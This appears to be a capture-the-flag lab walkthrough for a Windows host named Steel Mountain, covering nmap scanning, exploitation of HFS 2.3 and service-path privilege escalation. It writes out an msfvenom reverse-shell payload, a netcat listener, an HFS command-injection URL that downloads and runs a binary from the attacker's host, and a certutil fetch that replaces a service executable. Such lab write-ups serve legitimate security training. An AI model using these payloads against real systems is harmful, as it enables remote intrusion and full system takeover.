Table of contents
Scanning
We'll start with scanning. First thing First we need to scan the target machine for open ports by using nmap
┌─[root@parrot]─[~]
└──╼ sudo nmap -sS -sV -sC -T4 10.10.81.243 -vv
.
.
.
Host is up, received echo-reply ttl 127 (0.14s latency).
Scanned at 2023-10-10 12:23:25 EDT for 72s
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server? syn-ack ttl 127
| ssl-cert: Subject: commonName=steelmountain
| Issuer: commonName=steelmountain
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-10-09T16:22:47
| Not valid after: 2024-04-09T16:22:47
| MD5: f1277fa40c62a9bcda959f5e441909a1
| SHA-1: a1860dac7ba694a812d697be69e92f2dc5303728
| -----BEGIN CERTIFICATE-----
| MIIC3jCCAcagAwIBAgIQERzBMY1UeaVNe1DmMYgsGDANBgkqhkiG9w0BAQUFADAY
| MRYwFAYDVQQDEw1zdGVlbG1vdW50YWluMB4XDTIzMTAwOTE2MjI0N1oXDTI0MDQw
| OTE2MjI0N1owGDEWMBQGA1UEAxMNc3RlZWxtb3VudGFpbjCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBANAbO9dWe0r7beVs25iL9cmu4u1MYo0QVhWN9TQJ
| 7NLK9TNUXtzlBiTf1p+ASyfdAS5+4by7UXx/LvzqRjeMseC+ly7aTpFFVeVT7lrG
| QwysSOA3fj6MeJL4mf/C/C5gPh5b+RJguotdZ/p50GHvAl5yUfpru2ZP0uFqpRde
| /31/8zYUKAxDirzOzfEkrujoVWaWUinAsbDXkEgEKMseE1f3VYqR4WyICLtZWHHX
| DMrqcvvWyIFlMp2BgBHTh9Rfs09XD1lEGbRpatLPpJTqRXD3vzkvyZM3ODgl+jZC
| JXWbiZiwZVcWBNr7TeI11zJpDI8kk2EZKobtbjxY8sHs2mECAwEAAaMkMCIwEwYD
| VR0lBAwwCgYIKwYBBQUHAwEwCwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBBQUAA4IB
| AQDPJWc+L/bWQUkPFurxgJncUs3xEPuPj7N+75XjFawgn85rNWc41E4C2qjioEsD
| 4ragBMjHXoE3tkYkLy076ikSkxac+o4WQRWV8H7o/vqXCJhHPPKsIFiD+C4DtOtp
| HXRz/hsixjqTzytPBoFOb8lsL4lisLLY5youEux6N8Q9EyVqpIkCEw3fRH+q8s+5
| o0ahM2m+6RDZTOp4i12FShmolDmLePFZ3ll+Q1mqvv1ij5d8E/Kuk1pD0y9y7b98
| V/oiVkBKWiNdbWQlOLF6XOsY3MIrcfngW6VtWMvrd1OoGkql3HYawYHndGA6eo7a
| cMzGRQqwTlz/3Hxa4Ftd/Div
|_-----END CERTIFICATE-----
|_ssl-date: 2023-10-10T16:24:38+00:00; +2s from scanner time.
8080/tcp open http syn-ack ttl 127 HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49156/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 6159/tcp): CLEAN (Couldn't connect)
| Check 2 (port 15815/tcp): CLEAN (Couldn't connect)
| Check 3 (port 14006/udp): CLEAN (Timeout)
| Check 4 (port 39207/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 1s, deviation: 0s, median: 0s
| nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02566ca49665 (unknown)
| Names:
| STEELMOUNTAIN<20> Flags: <unique><active>
| STEELMOUNTAIN<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| Statistics:
| 02566ca496650000000000000000000000
| 0000000000000000000000000000000000
|_ 0000000000000000000000000000
| smb2-security-mode:
| 302:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-10T16:24:32
|_ start_date: 2023-10-10T16:22:39
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:24
Completed NSE at 12:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:24
Completed NSE at 12:24, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:24
Completed NSE at 12:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.91 seconds
Raw packets sent: 1282 (56.384KB) | Rcvd: 1020 (40.832KB)
Paste The IP address 10.10.81.243 on your browser, on the web page click on "view page source". We see an image URL in html img tag that include the name of the image 'BillHarper'.
We open the same IP address with port 8080 that we discover from last nmap scan and we encountered, HFS (HTTP File Server) used for sending and receiving files using web technology.
We Search exploitdb for HFS 2.3 and we found an exploit for it

Then we search again on Metasploit for the exploit with the CVE number

List the option that we need in order for the exploit to work, and the setting the required options.

Make sure you set the remote port, You don't not need to set the TARGETURI although I set it.
Privilege Escalation
In This phase we are gonna use PowerUp, it's a PowerShell script that help us elevate our privileges on windows machine by detecting abnormalities and misconfigurations
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Note
I backgrounded the session using bg and I downloaded the script using get command, I didn't take it in the screen shot however when it's done downloading use sessions -i 1 (in case you don't know this)

To use the script make sure you load the power shell with the following commands
- The Output is quiet long I did include it just to show you how it looks like
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AWSLiteAgent
Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart : False
Name : AWSLiteAgent
Check : Unquoted Service Paths
ServiceName : AWSLiteAgent
Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart : False
Name : AWSLiteAgent
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService9'
CanRestart : True
Name : AdvancedSystemCareService9
Check : Modifiable Service Files
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiableFile : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'IObitUnSvr'
CanRestart : False
Name : IObitUnSvr
Check : Modifiable Service Files
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiableFile : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'LiveUpdateSvc'
CanRestart : False
Name : LiveUpdateSvc
Check : Modifiable Service Files
Take a look at the service AdvancedSystemCareService9 is vulnerable to unquoted service paths C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe with the CanRestart set to True which mean it has the restart permission.
Hit crl+c to break out of the PowerShell shell. Background the process using bg so we can generate the payload on our local machine.
Using msfvenom to generate a reverse shell with LHOST set to IP address of the tun0 interface (I'm using a VPN here), LPORT, obfuscated it with -e option and setting the encoder to shikata_ga_nai and it's architecture x86. finally we saved it as ASCService.exe windows executable.
Enter the cmd on the target system with shell command and use the command sc stop AdvancedSystemCareService9 to stop the service from running and place it with our malicious payload that we'd generated with msfvenom, and start the service again.

Make sure you set the listener on your local machine.

And we got the shell 🎉🎉

- Access and Escalation Without Metasploit
I'm gonna show you how to exploit this manually however, you can choose to use the exploit script in the exploitdb
Copy the exploit to your directory

List the content of the file, and you also look at the content of the file with -x flag.

We take a look at the exploit http://localhost:80/?search=%00{.exec|cmd.} that we need to manipulate the exploit to get it working. let's break it down:
%00 A null byte, represented as %00 in URL encoding, is a character that marks the end of a string. .exec This part is attempting to execute a command and the cmd is the command that is going to be executed.
now let's use the exploit in action. firstly generating the malicious payload
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.11.46.4 LPORT=4446 -e x64/xor_dynamic -b '\x00' -a x64 --platform windows -f exe -o reverse_shell.exe
Run your python server on port 80
sudo python3 -m http.server 80
run your netcat listener
nc -nlvp 4446
Past that URL in the browser for the payload to be downloaded and execute on the target system
http://10.10.81.243:8080/?search=%00{.exec|powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.46.4/reverse_shell.exe','C:\Windows\Temp\reverse_shell.exe')" ; cmd.exe /c "C:\Windows\Temp\reverse_shell.exe".}
We got the shell, again time to escalate privilege, we gonna use winpeas to search for possible paths to escalate privileges on Windows hosts.
Downloading our linpeas tool on the victim machine and executing it
stop the service again AdvancedSystemCareService9
PS C:\Users\bill\Desktop> cmd.exe /c sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PS C:\Users\bill\Desktop>
change to the following directory and download the malicious file that we've generated in the beginning.
cd "C:\Program Files (x86)\IObit\Advanced SystemCare\"
PS C:\Program Files (x86)\IObit\Advanced SystemCare> certutil -urlcache -f http://10.11.46.4:80/ASCService.exe ASCService.exe
cmd.exe /c sc start AdvancedSystemCareService9
And eventually you'll get the shell

